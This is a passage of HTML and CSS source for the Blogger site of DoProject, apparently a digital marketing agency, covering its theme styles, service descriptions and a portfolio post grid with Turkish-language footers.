.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTxOPLuQYsPJsz-nci61uyobXHYURFZ9z3Z1AuTKrRNLKGSNcVsRRZNHdhA0dPrn5cFLxOtD2Yg3ncjG1n3ugniqfc53-Ebuc7EB_LimadgmaJudD9K2PEZZx-bDH7WaM2Km1dQSY06J0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5397817145480980829&amp;zx=b9af0041-508d-4f4e-8553-c2b05cd2c05f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5397817145480980829&amp;zx=b9af0041-508d-4f4e-8553-c2b05cd2c05f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="archive index">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.doproject.co/' style='display: block'><h1 style='display:none'>DoProject</h1>
<img alt='DoProject' height='56px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhODdEewA13fFLJKlWSn9zTaskxzluw8vkUjw6SHXDAhiNcs0KYPVQ6qmRKrB0ZW6yoDdpgXbpKb3FCwbDzJ-bPnju6Lybn8VncoAfQpyI_B89jNp2LzP_stXz7kkeIeXK0WXi06K7KhoxWDhBqDu7B6Ci4pnsvnFA2uIwmIBmtPkQ4UiONJUxrIm_t1jM=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='scrolling-menu'>
<ul id='nav'>
<li class='current'><a href='#header-wrapper'>Home</a></li>
<li><a href='#section-2'>Services</a></li>
<li><a href='https://www.doproject.co/p/main-focus.html'>Main Focus</a></li>
<li><a href='#main-wrapper'>Portfolio</a></li>>
<li><a href='https://www.doproject.co/p/about-us.html'>About</a></li>
<li><a href='#section-7'>Contact</a></li>
</ul><div class='menu-mobile2'></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='fenix-head'>
<div class='fenix-sub-head row'>
<div class='header-text'>
<div class='logo-text section' id='Header Title' name='Header Title Widget'><div class='widget HTML' data-version='1' id='HTML30'>
<div class='widget-content'>
<p>
Welcome To DoProject
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-logo-desc'>
<div class='logo-desc section' id='Logo Description' name='Logo Description Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class='type'>
<span>Let's Work </span><p></p>
</div>
<script language='javascript' type='text/javascript'>//<![CDATA[
              $(function() {
                "use strict";
                $(".header-logo-desc p").typed({
                  strings: ["Together", "as a team" , "  jointly"], //Headlines(Change It)
                  loop: true,
                  startDelay: 1e3,
                  backDelay: 2e3
                });
              });
              //]]></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='social-head'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='https://www.instagram.com/doprojectdigitalagency' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='slide-in wow bounceInUp' data-wow-delay='1s' data-wow-duration='1s'>
<a class='pointer' href='#section-2'></a>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sora-special-box wow slideInUp' id='section-2'>
<div class='special-wrap row'>
<div class='special-title wow fadeInUp animated' style='visibility: visible;'>
<h4>What Do We Offer</h4>
</div>
<div style='clear: both;'></div>
<div class='skills'>
<!-- skill -->
<!-- Second -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.2s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-check'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Social Media Management </h6>
<p class='special-text'>First run an audit of the existing social media presence, learn about the business competition and then come up with a clear strategy. We list out the type of content and the publishing frequency fit for the industry. </p></span>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.3s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-check'></i>
</span><span class='special-content'>
<h6 class='special-heading'>Digital Strategy</h6>
<p class='special-text'>We always make sure that the brands we represent have a unique perspective and exciting point of view within their industry.</p></span>
</div>
<!-- Third Ends -->
<!-- Third -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.3s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-check'></i>
</span><span class='special-content'>
<h6 class='special-heading'>Branded Content</h6>
<p class='special-text'>Influence the ways in which a corporation approaches launching new brands, integrating and creating a message to be conveyed to the consumers, partners, shareholders and even the competition.</p></span>
</div>
<!-- Third Ends -->
<!-- #skill -->
</div>
<div class='skill-details'>
<!-- First -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-check'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Influencer marketing</h6>
<p class='special-text'>Identifying the content creators for a brand and offering a strategy to their campaigns that will maximize engagement and audience reach. </p></span>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.2s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-check'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>YouTube Channel Optimization</h6>
<p class='special-text'>Sales Agency for BuzzMyMedia, Unique YouTube Optimization Tool which can optimize Brands and Publishers YouTube Channels in a very short time and successfully. </p></span>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.3s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-check'></i>
</span><span class='special-content'>
<h6 class='special-heading'>Video Production </h6>
<p class='special-text'>Creating and producing a relevant content to share, promoting a piece of original content, creating visual assets, gathering industry-specific statistics. </p></span>
</div>
<!-- Third Ends -->
</div>
</div></div>
<div style='clear:both;'></div>
<div class='Portfolio-title'>
<h4>Our Portfolio.</h4>
<span>A creative agency that believes in the power of creative ideas and great design.</span>
</div><div style='clear:both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a href='https://www.doproject.co/2019/05/ece-dinc.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD8sdkK5iien6KTVhSXD2lntSxCbgjnYXtyAMArQVxT2Q7Gwpxvg6c6ZQ4xTu3T4P4GW___P4KKkAollWJVMB30heFJofql-DF6u8K5-3KV7MqBCUBULRawplc2Zgt25sQHNVu5g8gM6pJ/w72-h72-p-k-no-nu/_ecedinc-instadp.jpg'/>
</a>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
zaman:
<meta content='https://www.doproject.co/2019/05/ece-dinc.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.doproject.co/2019/05/ece-dinc.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-05-16T06:50:00-07:00'>Mayıs 16, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.doproject.co/2019/05/ece-dinc.html#comment-form' onclick=''>
Hiç yorum yok:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-850693886'>
<a href='https://www.blogger.com/post-edit.g?blogID=5397817145480980829&postID=8660344236610925739&from=pencil' title='Kaydı Düzenle'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=8660344236610925739&target=email' target='_blank' title='Bunu E-postayla Gönder'><span class='share-button-link-text'>Bunu E-postayla Gönder</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=8660344236610925739&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=8660344236610925739&target=twitter' target='_blank' title='X&#39;te paylaş'><span class='share-button-link-text'>X'te paylaş</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=8660344236610925739&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook&#39;ta Paylaş'><span class='share-button-link-text'>Facebook'ta Paylaş</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=8660344236610925739&target=pinterest' target='_blank' title='Pinterest&#39;te Paylaş'><span class='share-button-link-text'>Pinterest'te Paylaş</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a href='https://www.doproject.co/2019/10/blog-post.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr7bm02dBOcL466wayqjgTestK_mhCCk0E2O99dPVjSmrxmR7sf3_AkW_9Bgl_3p0adHZ0rrc02i0vLWazGNXn1SDewaHgmiKNQxysp2tCky7mMVok6z-jwRUMflMPv_Ym_2bDS4QYyuZ0_C-6DksnL7N8t5pbGWJn_dtoi_0vNgZ4oID3Jy6C6f5A7gcb/w72-h72-p-k-no-nu/IMG_20221010_173921-01.jpeg'/>
</a>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
zaman:
<meta content='https://www.doproject.co/2019/10/blog-post.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.doproject.co/2019/10/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-05-15T05:31:00-07:00'>Mayıs 15, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.doproject.co/2019/10/blog-post.html#comment-form' onclick=''>
Hiç yorum yok:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-850693886'>
<a href='https://www.blogger.com/post-edit.g?blogID=5397817145480980829&postID=2966768438337153337&from=pencil' title='Kaydı Düzenle'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=2966768438337153337&target=email' target='_blank' title='Bunu E-postayla Gönder'><span class='share-button-link-text'>Bunu E-postayla Gönder</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=2966768438337153337&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=2966768438337153337&target=twitter' target='_blank' title='X&#39;te paylaş'><span class='share-button-link-text'>X'te paylaş</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=2966768438337153337&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook&#39;ta Paylaş'><span class='share-button-link-text'>Facebook'ta Paylaş</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=2966768438337153337&target=pinterest' target='_blank' title='Pinterest&#39;te Paylaş'><span class='share-button-link-text'>Pinterest'te Paylaş</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a href='https://www.doproject.co/2019/05/tahsin-hasoglu-happen.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvA3u61YyEbGh_jOq0ixXBGP0k-tYGoP8WA1l5UdqMjqgCOt4__28kpk3zK3mgVRTnWBFzS27NxJsqK16yMigenoq6kQDJawDIQUMyr0bJ69f_PfF_evtStcsuc1-idNpcE6rAh3wp_i2X/w72-h72-p-k-no-nu/TahsinHasoglu.jpg'/>
</a>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
zaman:
<meta content='https://www.doproject.co/2019/05/tahsin-hasoglu-happen.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.doproject.co/2019/05/tahsin-hasoglu-happen.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-05-15T04:25:00-07:00'>Mayıs 15, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.doproject.co/2019/05/tahsin-hasoglu-happen.html#comment-form' onclick=''>
Hiç yorum yok:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-850693886'>
<a href='https://www.blogger.com/post-edit.g?blogID=5397817145480980829&postID=7431154693445303631&from=pencil' title='Kaydı Düzenle'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=7431154693445303631&target=email' target='_blank' title='Bunu E-postayla Gönder'><span class='share-button-link-text'>Bunu E-postayla Gönder</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=7431154693445303631&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=7431154693445303631&target=twitter' target='_blank' title='X&#39;te paylaş'><span class='share-button-link-text'>X'te paylaş</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=7431154693445303631&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook&#39;ta Paylaş'><span class='share-button-link-text'>Facebook'ta Paylaş</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=7431154693445303631&target=pinterest' target='_blank' title='Pinterest&#39;te Paylaş'><span class='share-button-link-text'>Pinterest'te Paylaş</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a href='https://www.doproject.co/2019/05/cocobolinho-life-style-channel-youtube.html'>
<img class='post-thumb' src=''/>
</a>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
zaman:
<meta content='https://www.doproject.co/2019/05/cocobolinho-life-style-channel-youtube.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.doproject.co/2019/05/cocobolinho-life-style-channel-youtube.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-05-14T05:19:00-07:00'>Mayıs 14, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
